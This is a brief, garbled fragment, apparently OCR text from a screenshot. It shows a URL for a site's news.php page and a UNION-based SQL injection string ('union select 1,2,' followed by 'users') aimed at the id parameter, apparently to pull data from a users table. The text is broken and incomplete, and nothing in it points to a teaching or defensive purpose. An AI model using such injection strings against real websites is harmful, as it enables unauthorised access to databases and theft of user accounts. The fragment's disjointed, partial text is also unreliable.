
    |___|            

--------------------------------------------------
ionshaus/news.php?id=

ionshaus/news.php?id=11111111+union+select+1,2,

+users

--------------------------------------------------
Links
Sites